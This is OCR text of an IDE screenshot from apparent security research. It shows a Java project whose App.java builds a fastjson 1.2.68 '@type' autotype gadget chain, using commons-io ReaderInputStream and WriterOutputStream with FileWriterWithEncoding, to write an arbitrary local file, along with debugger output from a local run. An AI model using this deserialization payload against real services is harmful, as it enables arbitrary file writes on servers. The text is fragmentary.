 fastjson – App.java
fastjson src main java org example App main
App
Project
App.java ReplicationMySQLConnection.class LoadBalancedMySQLConnection.class MultiHostMySQLConnection.class JSON.java JDBC4Connection.class pom.xml (fastjson
1: Project
fastjson ~/d4m1ts/java/fastjson
.idea
rt
src
target
fastjson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home
Maven: cn.hutool:hutool-all:5.5.2
Maven: com.alibaba:fastjson:1.2.68
Maven: com.google.protobuf:protobuf-java:3.6.1
Maven: commons-collections:commons-collections:3.1
Maven: commons-io:commons-io:2.4
Maven: junit:junit:4.11
Maven: mysql:mysql-connector-java:8.0.19
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.projectlombok:lombok:1.16.18
Maven: org.springframework:spring-aop:5.1.6.RELEASE
Maven: org.springframework:spring-beans:5.1.6.RELEASE
Maven: org.springframework:spring-context:5.1.6.RELEASE
Maven: org.springframework:spring-core:5.1.6.RELEASE
Maven: org.springframework:spring-expression:5.1.6.RELEASE
Maven: org.springframework:spring-jcl:5.1.6.RELEASE
Maven: org.springframework:spring-web:5.1.6.RELEASE
Maven: org.springframework:spring-webmvc:5.1.6.RELEASE
Scratches and Consoles
2 13 1
14 sql.Statement;
15 util.Arrays;
util.Properties;
17
18 App {
19 tatic void main(String[] args) throws IOException, ClassNotFoundException, SQLException {
20 ng json = "{\n" +
21 " \"x\":{\n" +
22 " \"@type\":\"com.alibaba.fastjson.JSONObject\",\n" +
23 " \"input\":{\n" +
24 " \"@type\":\"java.lang.AutoCloseable\",\n" +
25 " \"@type\":\"org.apache.commons.io.input.ReaderInputStream\",\n" +
26 " \"reader\":{\n" +
27 " \"@type\":\"org.apache.commons.io.input.CharSequenceReader\",\n" +
28 " \"charSequence\":{\"@type\":\"java.lang.String\"\"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
29 " },\n" +
30 " \"charsetName\":\"UTF-8\",\n" +
31 " \"bufferSize\":1024\n" +
32 " },\n" +
" \"branch\":{\n" +
34 " \"@type\":\"java.lang.AutoCloseable\",\n" +
35 " \"@type\":\"org.apache.commons.io.output.WriterOutputStream\",\n" +
36 " \"writer\":{\n" +
37 " \"@type\":\"org.apache.commons.io.output.FileWriterWithEncoding\",\n" +
38 " \"file\":\"/Users/d4m1ts/Downloads/a.txt\",\n" +
39 " \"encoding\":\"UTF-8\",\n" +
40 " \"append\": false\n" +
41 " },\n" +
42 " \"charsetName\":\"UTF-8\",\n" +
Ant
Maven
Database
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:58586', transport: 'socket'
{"x":{"input":{},"trigger":{"defaultEncoding":"UTF-8","encoding":"UTF-8"},"trigger3":{"defaultEncoding":"UTF-8","encoding":"UTF-8"},"branch":{},"trigger2":{"defaultEncoding":"UTF-8","encoding":"UTF-8"}}}
Disconnected from the target VM, address: '127.0.0.1:58586', transport: 'socket'
Process finished with exit code 0
7: Structure
2: Favorites
3: Find 6: Problems TODO Spring 5: Debug Terminal 8: Services Build 2 Event Log
Process terminated 8209 chars 28:8285 LF UTF-8 4 spaces
d4m1ts gm7.org